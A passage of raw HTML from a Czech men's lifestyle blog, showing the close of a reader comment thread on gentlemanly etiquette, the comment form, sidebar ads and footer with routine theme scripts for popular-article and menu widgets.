							            <img alt='Chytrak' src='https://secure.gravatar.com/avatar/?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Chytrak</cite>

                                        <a class="comment-link" href="#comment-4775">
                                            <time pubdate="1528627835">
									            Neděle, 10. června 2018									            At									            12:50                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Vazne zen pan na obrazku formal suit nema ponozky? A ten smart casual je nejhorsi co se da na webu najit:-) (muj nazor)</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4775">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4775" data-commentid="4775" data-postid="4674" data-belowelement="comment-4775" data-respondelement="respond" data-replyto="Odpovědět: Chytrak" aria-label="Odpovědět: Chytrak">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4674/gentlemanovo-spolecenske-jednani-chovani-dil-prvni/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='4674' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e661d39f4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4674","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  